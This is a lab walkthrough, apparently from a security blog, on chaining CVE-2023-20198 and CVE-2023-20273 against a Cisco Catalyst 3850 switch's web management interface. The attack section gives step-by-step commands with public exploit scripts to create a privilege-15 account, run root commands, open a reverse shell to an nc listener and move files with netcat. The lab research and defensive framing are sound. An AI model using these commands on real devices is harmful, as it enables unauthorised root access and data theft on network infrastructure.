Exploiting Cisco Switches - CVE-2023-20198 & CVE-2023-20273
We’ll be looking at CVE-2023-20198 & CVE-2023-20273. Both these vulnerabilities target Cisco Switches with an exposed Web Management Interface
Introduction
Today we’ll be looking at CVE-2023-20198 & CVE-2023-20273. Both these vulnerabilities target Cisco Switches with an exposed Web Management Interface. Chaining both these CVEs together can allow an attacker to obtain full root level access to the Linux Kernel. In this post we’ll take a look at setting up the switches within our lab environment and then exploiting it ourselves.
In the next post we’ll look at how to detect & threat hunt for attacks, mitigate the risk associated with the vulnerabilities and some useful information for IR teams should they ever need to perform incident forensics.
The vulnerabilities themselves
Both these vulnerabilities, although on the surface appear similar, are actually targeting different components of the Web Management Interface on the Cisco Switch.
CVE-2023-20198 is characterised by improper path validation to bypass Nginx filtering to reach the webui_wsma_http web endpoint without requiring authentication. By bypassing authentication to the endpoint, an attacker can execute arbitrary Cisco IOS commands or issue configuration changes at a level 15 privilege.

CVE-2023-20273 is characterised by improper validation of the parameter ipaddress within the installAdd routine located in /var/scripts/softwareMgmt.lua. This allows an attacker with a privilege 15 type account at the Cisco IOS layer to execute commands at the Linux Kernel Level, under the context of the root user.
The TL;DR of it is:
CVE-2023-20198 – Allows an attacker to perform RCE within the Cisco IOS with no existing creds at the highest privilege level CVE-2023-20273 – Allows an attacker with a type 15 account to perform RCE within the Linux Subsystem of the Cisco Switch
So as an example of how an attacker might chain these attacks together:
- Use CVE-2023-20198 to create a new type 15 account
- Then using the type 15 account use CVE-2023-20273 to execute a reverse shell under the context of the root user, granting the attacker root shell access.
From our testing, for the attack to succeed the following conditions must be met:
- The firmware on the switch must be less than 16.12.10a (Cisco Catalyst 3850)
- In order for CVE-2023-20198 or CVE-2023-20273 to be exploited the Web Management Interface must be exposed to the attacker
-
- The web management interface is intended to allow administrators to administrate the Cisco Switches via a browser as opposed to through a console.
- Configuring AAA authentication on the Cisco Switch via methods such as Radius will mean that, although an attacker could use CVE-2023-20198 to create a type 15 account on the Cisco Switch, the attacker WILL NOT be able to SSH directly into the switch as said account if the AAA configuration is set to use Radius as its primary authentication method.
- However, regardless of if Radius is configured or not, the attacker is still able to use the type 15 account to log directly into the Web Management Interface or to execute commands as the root user at the kernel level using CVE-2023-20273.
Acquire Kit
In order to test out these exploits I first needed to get my hands on some hardware. Perusing eBay one night I found a plethora of Layer 3 managed Cisco Switches. With only a very limited amount of information within most of the listings I sorted by the cheapest and picked the most beat up looking one.
My thinking was that focusing on listings where it looked like the switch had gone through some tough times was that that it had a higher chance of never being updated, thus it might arrive with a vulnerable IOS version and, myself not being familiar with how to downgrade the IOS version, I didn’t want the hassle of trying to figure that out.
I placed my order with it arriving the next working day.

My weapon of choice, a Cisco Catalyst WS-C3850-24T-S, a 24-port managed switch that had appeared to have indeed lived a hard life in some data centre and had long been decommissioned and thrown on eBay, running IOS 16.12.4! It was fully working though so cannot complain…

Hardware info for my Cisco Switch:

Looking back now I perhaps could have looked at emulating the Switch itself, perhaps with solutions such as GNS3, but ah well. At least now we’ve got a very heavy paperweight at the end of this 😊
Initial Set Up
Initial set up isn’t too difficult if you’ve ever configured a managed switch before. Below is a quick and dirty set up guide of how I got mine up and running, strictly for the purposes of my test lab environment.
Power up the switch (might take a little while). Grab an ethernet cable and plug the first port of the switch into your network so that we can access it at a later point.

Grab yourself one of these. A roll over cable/console cable. Rj45 -> Serial Female -> Serial Male -> USB A

Connect one end into the console port on the rear of the Switch and the other end into your PC.


On a Windows PC open up “Device Manager” and drop-down “Ports (COM & LPT)” where your USB-SERIAL cable should be listed. Next to it should display a COM number. In my case it was “COM4”.

Open up Putty and within Session set the following:
- Connection Type: Serial
- Serial line: COM4
- Speed: 9600
Hit Open and the session should appear within the terminal

Run the following commands to set up the networking on a single vlan
enable
config t
interface vlan 1
ip address [STATIC_IP] [SUBNET_MASK]
no shutdown
ip default-gateway [DEFAULT_GATEWAY]
exit

To create an admin user run the following commands:
config t
username [USERNAME] privilege 15 secret [PASSWORD]

To enable the Web Management Interface run the following commands:
config t
ip http server
ip http secure-server
ip http authentication local
Once done you should be able to navigate to the Web Management Interface on the network via your web browser.

Once logged in with the admin account you’ll be presented with a wizard set up screen. Go through the set-up screens that are presented.






Once through the wizard you are now done with the config part!


Note: At this point it might be worth grabbing the running & start up config just in case you power the switch down.
Attack
With the switch configured within our lab environment we can now launch our attacks.
There are a wide choice of scripts available for us to exploit both vulnerabilities, some we tested below:
CVE-2023-20198
https://github.com/smokeintheshell/CVE-2023-20198 https://github.com/smokeintheshell/CVE-2023-20198
CVE-2023-20273
https://github.com/smokeintheshell/CVE-2023-20273 https://www.rapid7.com/db/modules/auxiliary/admin/http/cisco_ios_xe_os_exec_cve_2023_20273/
I found that smokeintheshell scripts on GitHub worked really well so we will be using both their 20198 and 20273 scripts.
CVE-2023-20198
In this attack the objective is to obtain a type 15 account on our vulnerable Cisco Switch.
Grab a copy of smokieintheshell python script.
(FYI The script has been script kiddie proofed 😉)
gitclone https://github.com/smokeintheshell/CVE-2023-20198.git
##A check to see if the switch is vulnerable
python3 exploit.py -t [TARGET IP ADDRESS] -c

To pull the running config from the Cisco Switch
python3 exploit.py -t [TARGET IP ADDRESS] -g

To create a type 15 account

python3 exploit.py -t [TARGET IP ADDRESS] -a -u [USERNAME] -p [PASSWORD]


You should now be able to login to the Web Management Portal using the account
CVE-2023-20273
In this attack the objective is to perform RCE within the Linux subsystem using the type 15 account we just created.
Grab a copy of smokieintheshell python script.
(FYI, again the script has been script kiddie proofed 😉)
gitclone https://github.com/smokeintheshell/CVE-2023-20273.git
To run a command to check to see if RCE is successful we can first issue a standard Linux command such as ‘id’.
python3 exploit.py -t [http://TARGET IP ADDRESS] -u [USERNAME] -p [PASSWORD] -c id


From the command output we can see the exploit has been successful.
We can now attempt to set up a reverse shell.
On the attacker machine I set up my listener just using ncat
nc -lnvp 1337

Then to initiate the reverse shell I can issue the following command
python3 exploit.py -t [http://TARGET IP ADDRESS] -u [USERNAME] -p [PASSWORD] -r -ip [ATTACKER IP ADDRESS] -port [ATTACKER PORT]


Now we should have a reverse shell connect back to our listener

At this point you should now have full root level access to the Linux kernel. Note that any additions made to the file system are not persistence and will disappear on a reboot of the switch.
Other bits of useful information

To transfer files back and forth, I again just used netcat as that was one of the tools available on the Cisco Switch’s Linux Kernel.
On the receiving system
nc -l -p [PORT] > [FILE NAME]

On the sending system
nc -w 3 [TARGET IP ADDRESS] [PORT] < [FILE NAME]

System Details

Linpeas Tools output
In the next post we’ll look at how to detect & threat hunt for attacks, mitigate the risk associated with the vulnerabilities and some useful information for IR teams should they ever need to perform incident forensics.